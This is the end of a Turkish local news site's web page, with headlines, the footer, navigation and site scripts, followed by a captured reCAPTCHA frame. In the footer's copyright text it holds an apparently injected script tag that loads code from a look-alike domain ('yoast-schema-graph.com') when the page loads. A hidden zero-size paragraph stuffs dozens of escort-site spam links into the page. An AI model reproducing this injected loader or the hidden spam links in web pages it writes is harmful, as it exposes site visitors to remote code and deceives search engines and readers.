Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><span class="tie-date"><i class="fa fa-clock-o"></i>13 Ocak 2026</span> <h3>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</h3></a></li><li><a href="https://bursagiresunhavadis.com/espiyede-cop-tesisi-isyani-h35008.html" title="Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı"><span class="tie-date"><i class="fa fa-clock-o"></i>7 Ocak 2026</span> <h3>Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı</h3></a></li><li><a href="https://bursagiresunhavadis.com/cop-tesisi-kurulacak-haberi-giresunda-bir-ilceyi-ayaga-kaldirdi-h34994.html" title="Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı"><span class="tie-date"><i class="fa fa-clock-o"></i>5 Ocak 2026</span> <h3>Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursada-aydinlar-koyu-derneginden-maneviyat-dolu-essiz-program-h34886.html" title="Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program"><span class="tie-date"><i class="fa fa-clock-o"></i>22 Aralık 2025</span> <h3>Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program</h3></a></li><li><a href="https://bursagiresunhavadis.com/guragac-dernegi-5-genel-kurulunu-yapti-h34845.html" title="Gürağaç Derneği 5. Genel Kurulunu Yaptı"><span class="tie-date"><i class="fa fa-clock-o"></i>21 Aralık 2025</span> <h3>Gürağaç Derneği 5. Genel Kurulunu Yaptı</h3></a></li><li><a href="https://bursagiresunhavadis.com/tirebolu-dogankent-yolunda-feci-kaza-3-kisi-hayatini-kaybetti-h34838.html" title="Tirebolu–Doğankent Yolunda Feci Kaza: 3 Kişi Hayatını Kaybetti"><span class="tie-date"><i class="fa fa-clock-o"></i>21 Aralık 2025</span> <h3>Tirebolu–Doğankent Yolunda Feci Kaza: 3 Kişi Hayatını Kaybetti</h3></a></li></ul></div></div></div><div class="temizle"></div></div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="4ebd2b6203f7714785728248-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="4ebd2b6203f7714785728248-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4ebd2b6203f7714785728248-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="4ebd2b6203f7714785728248-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="4ebd2b6203f7714785728248-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="4ebd2b6203f7714785728248-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="4ebd2b6203f7714785728248-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="4ebd2b6203f7714785728248-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HRiOIcjl4MGPecXOpw4E2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768936324208');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>